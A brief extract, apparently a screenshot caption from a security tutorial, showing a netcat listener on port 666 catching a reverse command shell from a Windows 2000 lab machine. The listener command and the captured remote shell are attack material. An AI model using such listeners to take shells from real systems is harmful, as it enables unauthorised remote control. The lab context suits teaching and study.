 C:\WINNT\system32\cmd.exe - cat.bat
C:\webdav>nc -l -vv -p 666
listening on [any] 666 ...
connect to [192.168.1.104] from LAB2K01 [192.168.1.103] 1035
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>